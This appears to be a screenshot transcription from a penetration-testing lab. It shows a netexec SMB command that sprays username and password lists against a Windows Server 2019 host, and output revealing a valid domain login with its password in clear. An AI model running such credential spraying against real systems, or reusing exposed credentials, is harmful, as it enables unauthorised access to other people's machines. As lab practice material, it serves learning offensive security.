 [★]$ netexec smb 10.129.96.157 -u usernames.txt -p passwords.txt
SMB 10.129.96.157 445 SUPPORTDESK [*] Windows 10 / Server 2019
Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:
False)
SMB 10.129.96.157 445 SUPPORTDESK [+] SupportDesk\hazard:steal
th1agent